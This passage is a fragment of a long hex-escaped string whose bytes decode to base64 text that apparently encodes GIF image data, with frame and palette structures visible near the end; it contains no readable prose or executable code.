x61\x58\x49\x69\x79\x4E\x5A\x50\x5A\x4C\x54\x73\x30\x72\x31\x71\x6D\x6A\x4E\x35\x30\x4D\x46\x36\x31\x61\x48\x69\x6F\x53\x72\x58\x66\x33\x6F\x57\x75\x6E\x5A\x31\x6B\x36\x32\x63\x36\x78\x33\x37\x51\x68\x69\x4C\x55\x6E\x52\x70\x65\x61\x31\x48\x32\x39\x64\x70\x47\x46\x42\x4D\x74\x6C\x59\x56\x68\x61\x79\x6C\x38\x58\x73\x4F\x50\x32\x58\x56\x6F\x35\x30\x64\x72\x45\x58\x72\x61\x73\x37\x71\x59\x6D\x76\x62\x79\x36\x77\x4D\x30\x4A\x4E\x79\x57\x6B\x6A\x2B\x39\x66\x4E\x36\x6E\x47\x76\x67\x30\x31\x46\x61\x4C\x52\x36\x45\x67\x50\x4D\x6C\x71\x59\x6F\x74\x61\x31\x65\x6B\x39\x6D\x7A\x7A\x67\x54\x67\x41\x69\x6A\x78\x37\x56\x79\x72\x69\x64\x76\x62\x6A\x72\x5A\x70\x6D\x52\x48\x41\x42\x47\x53\x62\x6C\x38\x39\x69\x74\x62\x6C\x6F\x66\x43\x54\x64\x42\x41\x43\x41\x6F\x6A\x48\x30\x74\x61\x78\x46\x6F\x58\x61\x42\x2B\x78\x47\x6C\x33\x70\x4B\x34\x2B\x69\x4F\x76\x53\x45\x72\x72\x58\x50\x53\x6D\x6C\x37\x31\x55\x6C\x49\x68\x77\x6E\x78\x63\x59\x77\x44\x62\x54\x49\x70\x6C\x31\x6B\x6E\x33\x56\x36\x74\x36\x43\x76\x4C\x4E\x48\x2B\x34\x32\x67\x2F\x5A\x78\x55\x58\x50\x68\x53\x39\x62\x38\x45\x46\x67\x35\x74\x44\x2B\x7A\x61\x42\x47\x74\x6B\x76\x34\x31\x31\x4D\x50\x39\x47\x46\x71\x7A\x59\x2F\x45\x72\x34\x77\x52\x51\x57\x38\x49\x41\x76\x58\x4E\x34\x4D\x52\x35\x6A\x44\x46\x4D\x6C\x77\x61\x6A\x63\x4D\x59\x6F\x36\x49\x2B\x4D\x4D\x6C\x6A\x6B\x68\x6F\x78\x61\x6E\x4F\x46\x43\x66\x6E\x73\x64\x65\x64\x72\x34\x73\x52\x46\x74\x37\x32\x79\x70\x67\x63\x44\x78\x6A\x41\x41\x4B\x71\x72\x6D\x56\x62\x4F\x2B\x47\x2F\x33\x49\x37\x45\x37\x66\x67\x76\x6A\x48\x37\x4D\x43\x78\x65\x4D\x67\x73\x6F\x47\x4E\x44\x4E\x34\x62\x68\x30\x50\x4A\x45\x55\x59\x77\x6B\x37\x6C\x70\x59\x58\x52\x41\x2B\x5A\x56\x32\x39\x66\x47\x55\x57\x64\x7A\x69\x63\x6C\x78\x35\x78\x52\x57\x75\x38\x5A\x59\x5A\x33\x46\x39\x75\x66\x46\x6E\x49\x67\x65\x32\x79\x75\x47\x69\x48\x5A\x58\x4F\x63\x57\x62\x6A\x66\x31\x55\x6F\x34\x61\x59\x48\x6B\x62\x2F\x54\x56\x6E\x47\x6C\x47\x73\x38\x4F\x77\x43\x30\x54\x4C\x4F\x72\x6B\x62\x4C\x31\x32\x75\x68\x6C\x56\x72\x78\x7A\x62\x48\x2B\x4C\x6B\x4E\x56\x58\x4D\x34\x7A\x4F\x70\x58\x4D\x68\x4E\x57\x69\x33\x57\x75\x4C\x61\x49\x5A\x2B\x32\x68\x78\x4B\x46\x66\x51\x49\x79\x62\x30\x54\x39\x53\x62\x61\x54\x44\x6E\x75\x63\x7A\x59\x75\x48\x53\x6A\x77\x37\x7A\x6B\x4E\x68\x72\x36\x30\x31\x49\x6D\x39\x5A\x7A\x4A\x38\x65\x5A\x4B\x64\x39\x71\x38\x51\x56\x45\x76\x68\x45\x2F\x39\x5A\x4C\x42\x6D\x57\x63\x53\x46\x39\x6A\x52\x2F\x71\x78\x7A\x63\x49\x74\x63\x61\x30\x39\x61\x46\x64\x4B\x54\x74\x57\x2B\x70\x73\x74\x46\x71\x67\x77\x52\x61\x32\x72\x69\x58\x2F\x72\x65\x68\x62\x72\x31\x6F\x63\x78\x30\x5A\x32\x56\x4D\x39\x32\x74\x32\x46\x54\x75\x4E\x6A\x58\x75\x44\x4F\x65\x6D\x62\x33\x73\x35\x57\x6A\x5A\x75\x37\x54\x6D\x74\x70\x68\x74\x65\x59\x2B\x34\x32\x74\x72\x52\x5A\x45\x32\x32\x69\x5A\x63\x63\x59\x48\x34\x77\x65\x74\x76\x4F\x54\x71\x75\x36\x31\x78\x31\x75\x64\x44\x66\x59\x49\x4E\x48\x6D\x39\x61\x41\x70\x43\x57\x2B\x51\x6C\x42\x72\x58\x2F\x4D\x69\x33\x6D\x70\x50\x64\x37\x77\x35\x62\x6D\x39\x50\x39\x45\x50\x6A\x41\x70\x32\x31\x76\x58\x7A\x65\x75\x33\x67\x46\x52\x2B\x4C\x50\x33\x58\x64\x56\x35\x6D\x78\x72\x62\x2B\x74\x41\x32\x77\x54\x33\x36\x61\x6C\x6A\x33\x70\x4E\x33\x36\x4D\x44\x65\x77\x4F\x56\x35\x77\x30\x6B\x57\x36\x48\x2B\x2F\x65\x4F\x4D\x4E\x56\x66\x66\x4B\x78\x59\x54\x77\x66\x45\x68\x39\x33\x78\x2B\x39\x71\x38\x56\x67\x44\x48\x4F\x61\x70\x52\x4C\x57\x72\x53\x31\x34\x55\x6B\x4F\x4E\x44\x34\x79\x51\x50\x4F\x73\x63\x66\x44\x6E\x46\x2F\x42\x48\x72\x55\x46\x4B\x2F\x34\x30\x4B\x76\x4E\x37\x70\x5A\x54\x49\x2B\x55\x71\x54\x32\x7A\x53\x55\x5A\x76\x72\x67\x79\x39\x62\x47\x7A\x47\x66\x64\x4C\x79\x6A\x58\x50\x4F\x71\x46\x33\x33\x6D\x2B\x6A\x5A\x7A\x7A\x6E\x66\x39\x34\x61\x35\x76\x2B\x74\x6F\x76\x68\x30\x62\x57\x33\x36\x6C\x75\x6E\x68\x50\x39\x36\x69\x7A\x58\x75\x6A\x66\x57\x7A\x6E\x61\x68\x72\x37\x7A\x6E\x61\x50\x39\x36\x4E\x65\x68\x2B\x62\x37\x41\x54\x4D\x73\x34\x38\x74\x44\x72\x63\x74\x58\x58\x75\x2F\x37\x68\x33\x47\x2B\x45\x6D\x62\x37\x72\x65\x71\x59\x46\x4A\x53\x6B\x2F\x31\x7A\x31\x41\x68\x74\x74\x4F\x6C\x30\x62\x61\x41\x38\x6A\x54\x56\x57\x5A\x48\x38\x35\x4B\x46\x52\x2B\x56\x37\x37\x2F\x43\x79\x61\x58\x33\x77\x4F\x78\x79\x37\x75\x77\x64\x65\x46\x36\x6D\x6C\x2F\x52\x75\x64\x31\x7A\x75\x65\x31\x68\x4E\x37\x30\x6A\x47\x2B\x38\x35\x57\x38\x4F\x2B\x72\x79\x4C\x58\x6B\x4B\x79\x39\x2F\x7A\x6E\x58\x61\x39\x6E\x4B\x6A\x74\x63\x6A\x43\x4F\x2F\x2B\x35\x77\x77\x33\x35\x6E\x75\x67\x72\x50\x77\x55\x39\x38\x39\x62\x45\x5A\x6C\x47\x65\x4F\x62\x59\x2F\x56\x6B\x33\x37\x7A\x6A\x51\x65\x32\x73\x79\x6A\x6A\x2F\x2B\x61\x51\x76\x50\x65\x51\x54\x33\x58\x65\x31\x77\x44\x5A\x76\x53\x39\x2B\x36\x39\x41\x33\x66\x2F\x62\x52\x6B\x5A\x67\x41\x4A\x79\x43\x58\x69\x64\x62\x2F\x2B\x35\x4C\x64\x2B\x4C\x48\x51\x72\x67\x50\x6F\x6E\x50\x73\x6E\x77\x6B\x2F\x2F\x33\x74\x57\x38\x2B\x76\x59\x58\x76\x64\x39\x6F\x54\x4B\x7A\x4F\x78\x74\x52\x74\x74\x35\x33\x62\x35\x56\x78\x6B\x43\x63\x41\x44\x37\x42\x33\x6A\x52\x4E\x33\x37\x32\x55\x68\x6B\x42\x49\x48\x38\x4A\x4B\x48\x58\x39\x35\x33\x38\x76\x6B\x68\x6E\x58\x6C\x78\x45\x45\x69\x48\x52\x6F\x38\x58\x30\x52\x4B\x49\x47\x59\x70\x6D\x4C\x66\x39\x6B\x44\x6E\x6C\x33\x34\x64\x61\x46\x4D\x66\x53\x47\x50\x6C\x74\x7A\x6D\x41\x41\x34\x45\x43\x79\x48\x38\x54\x32\x48\x34\x47\x30\x57\x7A\x41\x55\x33\x77\x65\x6F\x57\x6B\x6E\x75\x42\x34\x79\x6D\x50\x38\x4C\x4E\x4E\x67\x52\x2F\x71\x65\x42\x45\x4C\x4E\x39\x6D\x56\x49\x5A\x42\x49\x41\x41\x4E\x64\x68\x37\x6F\x43\x57\x42\x49\x47\x69\x45\x46\x47\x49\x39\x6C\x48\x47\x41\x52\x52\x68\x32\x52\x36\x68\x38\x4D\x62\x68\x2B\x39\x4B\x64\x5A\x66\x50\x47\x41\x42\x6B\x64\x39\x7A\x4D\x57\x41\x43\x41\x46\x72\x37\x7A\x63\x33\x67\x33\x47\x42\x44\x32\x59\x74\x4D\x43\x67\x67\x48\x71\x61\x45\x6F\x66\x41\x57\x6A\x47\x4E\x43\x73\x50\x64\x69\x73\x38\x61\x46\x58\x33\x46\x37\x50\x30\x68\x31\x4C\x77\x69\x46\x35\x75\x64\x71\x4C\x66\x69\x47\x55\x74\x69\x41\x56\x56\x69\x43\x65\x71\x64\x70\x59\x70\x47\x44\x65\x59\x68\x77\x67\x42\x69\x49\x6D\x50\x65\x45\x78\x56\x61\x49\x68\x6E\x68\x4A\x69\x65\x68\x78\x59\x79\x5A\x61\x62\x61\x69\x49\x6A\x7A\x68\x59\x61\x4D\x68\x2B\x66\x78\x61\x43\x4A\x73\x4B\x47\x2B\x4E\x64\x77\x78\x48\x65\x49\x5A\x53\x4E\x33\x46\x79\x65\x49\x37\x6E\x65\x4A\x6F\x6F\x68\x4B\x66\x58\x68\x32\x70\x79\x68\x2B\x6D\x7A\x69\x42\x58\x69\x64\x7A\x6F\x56\x68\x6D\x64\x51\x55\x36\x76\x50\x57\x4A\x51\x4C\x67\x54\x6F\x44\x68\x37\x6C\x56\x68\x36\x41\x54\x41\x41\x41\x4D\x43\x43\x30\x43\x57\x48\x36\x34\x55\x37\x68\x53\x56\x34\x6F\x4D\x4D\x41\x4F\x67\x41\x54\x65\x30\x68\x76\x34\x47\x4A\x65\x6F\x65\x47\x45\x70\x43\x47\x4A\x69\x49\x69\x4A\x38\x52\x4F\x4C\x6E\x6F\x47\x46\x4B\x6D\x46\x2F\x4C\x65\x4F\x4B\x54\x53\x5A\x72\x6F\x53\x47\x47\x4E\x57\x4E\x32\x74\x47\x47\x48\x61\x50\x54\x2F\x65\x76\x70\x6E\x4D\x67\x53\x59\x6A\x65\x49\x34\x6A\x4D\x52\x6F\x66\x53\x69\x42\x66\x41\x58\x32\x68\x61\x76\x31\x64\x61\x58\x68\x6A\x65\x74\x31\x67\x31\x6D\x49\x68\x31\x46\x6F\x65\x78\x61\x59\x45\x74\x6D\x48\x6A\x73\x42\x6F\x69\x62\x6D\x6F\x69\x6E\x39\x42\x6A\x2F\x58\x6F\x67\x39\x48\x34\x6A\x77\x75\x49\x58\x66\x4F\x34\x45\x75\x35\x34\x6B\x48\x41\x34\x69\x70\x43\x33\x6B\x4E\x66\x59\x6B\x49\x4E\x49\x67\x66\x63\x6E\x69\x76\x4E\x6F\x41\x41\x78\x4A\x6B\x52\x50\x6D\x67\x72\x67\x49\x65\x78\x6E\x35\x6A\x50\x59\x59\x59\x75\x41\x6F\x6B\x4B\x74\x59\x68\x77\x4F\x70\x6B\x52\x76\x4A\x6B\x52\x68\x54\x6B\x68\x65\x4A\x6B\x64\x32\x6F\x6B\x69\x73\x35\x6B\x6D\x37\x6F\x6B\x64\x71\x58\x6A\x68\x42\x4A\x47\x41\x41\x67\x6B\x7A\x4E\x35\x6A\x75\x71\x69\x68\x66\x57\x6A\x67\x4D\x68\x30\x6B\x69\x48\x70\x45\x76\x30\x59\x68\x4E\x4B\x6F\x44\x54\x5A\x70\x6B\x6B\x51\x5A\x6B\x79\x2B\x52\x65\x38\x7A\x69\x69\x53\x36\x6B\x69\x44\x5A\x70\x47\x6A\x75\x4A\x6A\x45\x65\x5A\x4B\x44\x69\x70\x65\x6F\x37\x49\x69\x59\x64\x6F\x6C\x54\x77\x4A\x62\x6A\x53\x4A\x51\x76\x41\x6F\x51\x46\x4B\x6F\x57\x6D\x42\x70\x69\x69\x77\x35\x51\x37\x56\x49\x5A\x30\x6C\x35\x6B\x30\x44\x4A\x6C\x46\x39\x5A\x6C\x46\x69\x5A\x6C\x62\x72\x31\x6B\x50\x53\x53\x67\x6D\x57\x59\x6B\x48\x50\x70\x6C\x47\x71\x35\x6C\x6A\x47\x54\x6A\x47\x79\x70\x6C\x77\x67\x4A\x6B\x4C\x66\x49\x6C\x33\x35\x78\x6C\x56\x55\x44\x6C\x55\x63\x47\x2F\x34\x30\x70\x6B\x34\x35\x74\x65\x46\x36\x6C\x6D\x4A\x61\x79\x5A\x4A\x66\x54\x4B\x4A\x52\x61\x32\x56\x77\x42\x4F\x56\x79\x48\x69\x5A\x68\x39\x6F\x5A\x69\x56\x43\x5A\x6A\x62\x4B\x4A\x6A\x71\x6D\x49\x50\x34\x61\x49\x58\x75\x6C\x52\x71\x67\x47\x5A\x70\x6A\x4F\x59\x36\x4F\x61\x57\x4F\x44\x64\x35\x4B\x63\x2B\x5A\x61\x73\x39\x35\x6C\x68\x2B\x5A\x66\x47\x51\x5A\x43\x44\x2B\x5A\x71\x6C\x71\x5A\x6D\x6C\x4F\x45\x6A\x35\x61\x49\x47\x33\x69\x5A\x73\x2B\x4F\x5A\x71\x6B\x36\x57\x65\x62\x2B\x56\x46\x75\x6D\x59\x4A\x79\x79\x52\x65\x72\x32\x54\x57\x74\x43\x5A\x75\x38\x32\x5A\x74\x4E\x47\x5A\x64\x5A\x34\x35\x71\x55\x6F\x5A\x75\x2F\x75\x4A\x53\x6F\x75\x5A\x66\x64\x75\x5A\x58\x57\x57\x55\x44\x66\x6D\x5A\x69\x48\x78\x4A\x32\x7A\x65\x5A\x7A\x49\x47\x5A\x6D\x45\x35\x78\x6A\x61\x53\x5A\x7A\x6F\x4F\x5A\x52\x74\x69\x55\x54\x76\x4B\x59\x4B\x4E\x30\x5A\x37\x75\x69\x5A\x65\x53\x4F\x5A\x33\x53\x57\x5A\x68\x39\x74\x6A\x65\x4D\x59\x5A\x2F\x33\x6D\x5A\x79\x42\x57\x5A\x79\x37\x79\x5A\x2F\x33\x78\x47\x5A\x68\x69\x49\x71\x70\x68\x35\x31\x49\x65\x4A\x63\x57\x53\x54\x30\x71\x53\x4A\x34\x4B\x71\x70\x37\x47\x32\x5A\x57\x58\x2B\x61\x41\x4E\x42\x51\x79\x38\x57\x46\x33\x57\x4F\x4B\x47\x6E\x65\x61\x48\x59\x69\x41\x6F\x57\x75\x6F\x56\x53\x71\x51\x6F\x41\x34\x44\x30\x49\x61\x48\x50\x78\x57\x61\x46\x30\x47\x47\x54\x65\x36\x58\x76\x4D\x2B\x51\x6F\x50\x30\x41\x4A\x47\x53\x5A\x74\x62\x68\x2F\x38\x4C\x42\x74\x6D\x59\x4C\x63\x70\x6C\x6E\x52\x6D\x48\x36\x46\x57\x57\x41\x34\x71\x5A\x79\x37\x69\x6A\x38\x5A\x69\x4B\x6D\x64\x65\x6A\x46\x59\x61\x67\x49\x30\x71\x57\x37\x2F\x6D\x69\x4A\x49\x4F\x6B\x46\x42\x63\x4D\x44\x66\x71\x54\x52\x50\x71\x52\x73\x69\x6B\x39\x32\x69\x68\x45\x78\x4C\x43\x6B\x54\x4C\x71\x67\x6E\x67\x6D\x6C\x65\x37\x61\x4B\x4D\x54\x6F\x4C\x38\x7A\x6D\x65\x57\x5A\x71\x66\x2B\x4B\x6D\x69\x51\x4C\x71\x6C\x58\x67\x71\x69\x4B\x32\x71\x6C\x46\x4A\x70\x34\x48\x7A\x71\x56\x41\x70\x71\x5A\x63\x34\x71\x6D\x47\x4F\x70\x79\x63\x53\x6F\x38\x62\x31\x71\x67\x5A\x77\x71\x47\x4F\x51\x6F\x37\x54\x74\x6F\x35\x56\x38\x71\x45\x52\x67\x71\x6F\x30\x64\x6D\x4B\x42\x6F\x6F\x2B\x77\x76\x43\x62\x65\x44\x71\x6C\x54\x46\x65\x6C\x58\x44\x6D\x6D\x64\x6D\x71\x6A\x5A\x69\x71\x70\x74\x69\x69\x6B\x6C\x64\x49\x35\x4F\x6D\x71\x5A\x65\x47\x65\x65\x6E\x38\x71\x59\x55\x4B\x53\x70\x6F\x35\x71\x6F\x34\x78\x57\x6F\x6F\x65\x71\x70\x72\x30\x69\x67\x69\x6D\x71\x71\x74\x43\x69\x71\x79\x67\x5A\x39\x73\x53\x71\x72\x67\x6B\x71\x72\x71\x66\x6F\x64\x69\x47\x4F\x70\x70\x6D\x53\x72\x62\x34\x65\x72\x62\x42\x71\x65\x53\x61\x57\x71\x65\x76\x6F\x65\x76\x30\x71\x70\x65\x43\x57\x61\x6D\x56\x6F\x66\x77\x4F\x71\x6D\x78\x76\x6F\x4F\x79\x46\x71\x65\x79\x69\x71\x6C\x68\x64\x6F\x4F\x71\x4B\x71\x6D\x39\x66\x45\x4C\x38\x6E\x53\x6E\x7A\x68\x71\x69\x71\x32\x6F\x65\x76\x74\x42\x50\x65\x78\x72\x2F\x65\x35\x62\x4B\x72\x64\x30\x71\x48\x72\x32\x51\x55\x49\x74\x4B\x6E\x39\x31\x48\x71\x6B\x61\x6B\x72\x4C\x70\x71\x6F\x70\x69\x71\x72\x70\x32\x70\x6E\x36\x63\x61\x72\x62\x6D\x51\x72\x66\x47\x61\x71\x33\x61\x59\x72\x36\x33\x71\x72\x62\x5A\x41\x41\x65\x41\x4B\x71\x57\x61\x4A\x6A\x33\x6E\x71\x6F\x64\x64\x61\x43\x79\x64\x4B\x72\x6F\x32\x4B\x59\x6D\x30\x61\x71\x66\x59\x36\x43\x2B\x6A\x4B\x72\x76\x72\x4B\x58\x6D\x6E\x61\x72\x2B\x59\x71\x43\x31\x6D\x48\x4C\x50\x49\x4B\x58\x4F\x46\x61\x71\x2B\x34\x71\x43\x2F\x69\x61\x50\x58\x39\x4B\x68\x76\x78\x58\x70\x32\x48\x71\x72\x73\x73\x4B\x43\x51\x45\x72\x73\x6C\x73\x70\x6F\x67\x61\x70\x72\x53\x65\x4C\x73\x71\x37\x41\x41\x42\x45\x72\x53\x42\x31\x37\x71\x51\x7A\x62\x73\x6C\x53\x42\x73\x69\x56\x61\x43\x53\x76\x37\x58\x66\x79\x4B\x71\x50\x50\x6D\x71\x44\x76\x4C\x73\x38\x30\x36\x43\x54\x56\x72\x73\x2F\x48\x61\x54\x68\x77\x35\x73\x6B\x64\x71\x74\x4F\x39\x36\x43\x53\x46\x62\x51\x57\x36\x55\x55\x6B\x31\x37\x74\x41\x59\x44\x74\x61\x67\x67\x56\x2B\x5A\x55\x52\x77\x71\x6F\x71\x6E\x51\x78\x47\x6C\x43\x4C\x74\x59\x74\x41\x73\x39\x6C\x6B\x53\x46\x62\x37\x72\x49\x6F\x78\x74\x69\x6B\x37\x43\x46\x7A\x62\x74\x56\x58\x72\x74\x57\x71\x72\x47\x41\x4F\x51\x74\x50\x55\x78\x69\x35\x39\x67\x74\x30\x71\x62\x52\x6D\x6E\x72\x71\x6E\x58\x52\x41\x48\x70\x72\x48\x68\x41\x67\x43\x6E\x52\x6E\x6D\x44\x41\x6D\x6C\x4D\x30\x68\x41\x53\x34\x43\x2F\x37\x67\x38\x47\x34\x43\x66\x34\x41\x42\x31\x43\x37\x64\x78\x32\x37\x66\x44\x77\x51\x49\x75\x38\x67\x41\x38\x64\x72\x43\x6A\x55\x41\x43\x52\x53\x37\x57\x4F\x68\x4A\x6E\x4B\x49\x51\x41\x62\x34\x43\x49\x4C\x6F\x41\x43\x42\x43\x36\x75\x64\x34\x42\x61\x5A\x65\x7A\x69\x4A\x42\x62\x72\x47\x34\x54\x30\x78\x41\x72\x43\x61\x65\x77\x6F\x54\x38\x4C\x4D\x71\x34\x37\x71\x55\x4F\x78\x78\x34\x75\x79\x46\x54\x2B\x7A\x41\x4F\x79\x72\x70\x64\x78\x58\x44\x4B\x45\x51\x41\x51\x38\x41\x45\x78\x73\x68\x2B\x56\x6D\x6B\x57\x34\x47\x37\x79\x2F\x45\x54\x6F\x4C\x63\x43\x50\x2B\x4F\x71\x54\x4B\x32\x37\x72\x4C\x36\x78\x71\x37\x2B\x44\x6F\x41\x35\x72\x75\x42\x6B\x6C\x64\x43\x57\x6B\x75\x31\x45\x54\x6F\x56\x51\x41\x6F\x41\x2B\x6E\x2F\x43\x36\x6B\x4D\x77\x31\x4C\x33\x43\x47\x78\x75\x37\x4B\x35\x39\x52\x2B\x31\x37\x56\x61\x72\x37\x77\x67\x37\x37\x79\x47\x37\x51\x4B\x77\x33\x76\x76\x2B\x37\x76\x55\x70\x4B\x6E\x65\x53\x37\x38\x63\x5A\x4C\x38\x4B\x61\x36\x6A\x4B\x73\x33\x49\x65\x56\x62\x42\x53\x64\x58\x72\x2F\x53\x36\x55\x48\x49\x73\x44\x37\x6D\x36\x37\x38\x5A\x63\x41\x53\x65\x77\x73\x4A\x50\x4C\x2F\x55\x43\x37\x4F\x48\x64\x71\x6A\x75\x53\x38\x42\x6B\x4B\x73\x47\x66\x75\x36\x5A\x46\x32\x72\x4E\x46\x57\x36\x62\x53\x79\x30\x6E\x42\x52\x72\x52\x43\x53\x38\x46\x56\x77\x62\x39\x52\x2B\x58\x67\x44\x37\x4D\x45\x6C\x62\x4C\x49\x58\x37\x4D\x4C\x46\x61\x6C\x51\x6C\x31\x37\x34\x73\x79\x76\x2F\x42\x6B\x56\x65\x78\x4D\x79\x68\x76\x4C\x67\x6D\x2F\x4F\x4E\x79\x75\x66\x59\x6F\x2B\x43\x33\x66\x41\x51\x63\x71\x6C\x4D\x61\x75\x7A\x6F\x78\x64\x32\x72\x4E\x71\x6C\x39\x50\x71\x6B\x4A\x4C\x79\x65\x4E\x67\x71\x71\x7A\x43\x71\x77\x63\x6D\x62\x45\x37\x58\x41\x58\x56\x68\x77\x58\x43\x2B\x75\x33\x34\x4F\x4F\x30\x44\x70\x76\x45\x54\x30\x75\x32\x48\x36\x65\x39\x33\x73\x66\x43\x79\x65\x71\x72\x6B\x74\x47\x32\x72\x4C\x6B\x64\x2B\x54\x4F\x4A\x39\x79\x67\x65\x37\x4D\x50\x47\x48\x4E\x45\x42\x74\x75\x76\x47\x75\x77\x50\x48\x47\x66\x45\x57\x71\x2F\x73\x65\x62\x32\x7A\x48\x38\x73\x57\x32\x65\x36\x45\x37\x66\x4A\x79\x45\x66\x72\x77\x58\x43\x2B\x41\x43\x67\x59\x79\x44\x67\x39\x77\x45\x67\x58\x50\x49\x2F\x5A\x48\x49\x66\x37\x79\x47\x6A\x4B\x77\x51\x6A\x71\x7A\x49\x6B\x42\x7A\x4A\x6B\x6A\x7A\x49\x64\x62\x4D\x44\x6C\x6F\x7A\x49\x55\x44\x73\x41\x4D\x72\x44\x4A\x44\x6A\x48\x49\x6A\x67\x76\x4B\x6C\x38\x79\x32\x70\x45\x78\x51\x78\x6A\x71\x32\x70\x37\x79\x74\x76\x36\x6D\x31\x71\x37\x77\x4C\x51\x77\x41\x41\x71\x78\x76\x46\x68\x63\x71\x7A\x72\x38\x77\x4C\x63\x7A\x7A\x49\x31\x49\x6D\x36\x74\x77\x77\x4C\x43\x6A\x44\x4A\x4A\x66\x71\x77\x76\x58\x79\x76\x77\x4E\x79\x73\x73\x7A\x76\x4D\x75\x41\x41\x42\x78\x57\x7A\x4D\x30\x59\x76\x4D\x75\x66\x43\x32\x78\x62\x79\x66\x57\x75\x7A\x4D\x6F\x4E\x43\x37\x6B\x79\x7A\x4E\x4F\x30\x7A\x4E\x34\x72\x76\x4D\x52\x38\x75\x72\x32\x67\x7A\x2F\x43\x33\x78\x33\x76\x79\x6A\x5A\x73\x4E\x2F\x38\x43\x65\x48\x73\x78\x65\x4E\x38\x73\x2B\x55\x4D\x43\x75\x65\x38\x77\x2B\x4B\x38\x7A\x71\x62\x51\x7A\x75\x34\x4D\x78\x66\x41\x63\x7A\x39\x7A\x63\x73\x2F\x52\x63\x7A\x36\x55\x67\x7A\x2F\x4F\x4D\x77\x76\x72\x73\x43\x66\x7A\x38\x76\x30\x54\x38\x7A\x30\x71\x38\x7A\x4F\x64\x4A\x78\x51\x53\x4E\x76\x2F\x66\x4D\x6F\x4E\x4F\x61\x30\x4B\x6F\x67\x41\x66\x66\x73\x77\x51\x7A\x73\x30\x4B\x46\x77\x75\x74\x65\x4D\x7A\x57\x52\x4D\x30\x61\x68\x67\x41\x52\x45\x74\x30\x51\x32\x74\x30\x61\x75\x51\x79\x39\x48\x4D\x30\x43\x42\x74\x44\x4E\x44\x63\x30\x58\x46\x55\x30\x73\x63\x67\x30\x69\x50\x39\x51\x53\x71\x4E\x44\x43\x65\x4E\x30\x70\x6B\x77\x76\x69\x2B\x74\x43\x39\x61\x38\x30\x44\x55\x4E\x62\x52\x30\x4E\x70\x6A\x6E\x74\x44\x41\x48\x39\x7A\x6A\x31\x39\x44\x44\x2B\x4E\x7A\x6B\x46\x74\x44\x45\x4E\x4E\x31\x45\x55\x39\x44\x45\x65\x64\x7A\x55\x6B\x74\x44\x45\x76\x4E\x31\x45\x33\x39\x43\x30\x38\x74\x78\x46\x48\x74\x43\x31\x4D\x74\x78\x56\x56\x4E\x71\x44\x4B\x64\x31\x64\x74\x77\x31\x65\x72\x4D\x31\x63\x50\x51\x75\x61\x6F\x4D\x31\x76\x4E\x48\x72\x47\x53\x74\x44\x31\x65\x63\x31\x6E\x42\x78\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x51\x4E\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x73\x4A\x46\x67\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x6C\x33\x4C\x74\x71\x30\x68\x42\x77\x44\x2F\x34\x73\x71\x4E\x36\x37\x62\x75\x6F\x79\x5A\x34\x38\x2B\x72\x64\x32\x38\x53\x75\x33\x30\x46\x38\x41\x77\x76\x75\x2B\x33\x66\x74\x34\x4D\x4F\x44\x43\x35\x74\x46\x7A\x46\x69\x77\x34\x72\x43\x4E\x49\x79\x64\x2B\x72\x46\x57\x79\x35\x63\x6D\x55\x71\x31\x37\x65\x48\x44\x67\x7A\x77\x72\x33\x47\x4F\x49\x76\x4F\x36\x35\x6D\x67\x34\x32\x4B\x6A\x52\x35\x63\x4F\x69\x44\x68\x30\x36\x73\x32\x72\x2B\x30\x6C\x47\x2F\x66\x70\x79\x49\x38\x4B\x78\x31\x63\x45\x65\x56\